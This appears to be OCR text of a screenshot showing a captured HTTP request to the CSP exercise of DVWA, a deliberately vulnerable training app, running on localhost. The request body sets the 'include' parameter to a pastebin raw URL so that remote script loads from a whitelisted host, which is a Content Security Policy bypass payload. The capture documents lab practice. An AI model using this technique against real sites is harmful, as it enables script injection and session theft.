 1 POST /dvwa/vulnerabilities/csp/ HTTP/1.1
2 Host : 127.0.0.1
3 Content-Length : 51
4 Cache-Control : max-age=0
5 sec-ch-ua : "Chromium";v="117", "Not;A=Brand";v="8"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 Origin : http://127.0.0.1
10 Content-Type : application/x-www-form-urlencoded
11 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36
12 Accept :
13 text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-User : ?1
16 Sec-Fetch-Dest : document
17 Referer : http://127.0.0.1/dvwa/vulnerabilities/csp/
18 Accept-Encoding : gzip, deflate, br
19 Accept-Language : zh-CN,zh;q=0.9
20 Cookie : PHPSESSID =jsj3dug7ld567vj6g7sf17f7g5 ; security =low
21 Connection : close
22
23 include =https%3A%2F%2Fpastebin.com%2Fraw%2FQp0pTUvF